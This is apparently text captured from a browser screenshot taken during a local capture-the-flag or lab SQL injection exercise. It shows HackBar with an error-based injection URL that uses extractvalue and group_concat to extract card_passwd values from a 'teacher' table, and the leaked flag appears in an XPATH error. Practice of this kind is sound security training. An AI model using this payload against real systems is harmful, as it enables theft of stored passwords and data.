 127.0.0.1
XPATH syntax error: ' 234231,flag{SQL_Inj3ct10n}'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:8000/?student_id=1%27 and extractvalue(0x0a,concat(0x0a,(select substr((select group_concat(card_passwd) from teacher),15))))%23
Enable POST
ADD HEADER